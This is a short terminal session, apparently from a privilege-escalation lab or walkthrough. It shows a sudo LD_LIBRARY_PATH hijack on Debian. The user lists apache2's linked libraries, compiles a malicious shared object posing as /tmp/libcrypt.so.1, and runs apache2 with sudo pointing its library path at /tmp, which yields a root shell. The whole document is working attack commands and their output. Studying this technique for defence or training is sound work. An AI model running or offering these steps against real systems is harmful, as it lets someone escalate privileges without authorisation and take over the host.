 user@debian:~$ ldd /usr/sbin/apache2
        linux-vdso.so.1 =>  (0x00007fffab878000)
        libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007ffe8bdfc000)
        libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007ffe8bbd8000)
        libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007ffe8b99e000)
        libpthread.so.0 => /lib/libpthread.so.0 (0x00007ffe8b782000)
        libc.so.6 => /lib/libc.so.6 (0x00007ffe8b416000)
        libuuid.so.1 => /lib/libuuid.so.1 (0x00007ffe8b211000)
        librt.so.1 => /lib/librt.so.1 (0x00007ffe8b009000)
        libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007ffe8add2000)
        libdl.so.2 => /lib/libdl.so.2 (0x00007ffe8abcd000)
        libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007ffe8a9a5000)
        /lib64/ld-linux-x86-64.so.2 (0x00007ffe8c2b9000)
user@debian:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user#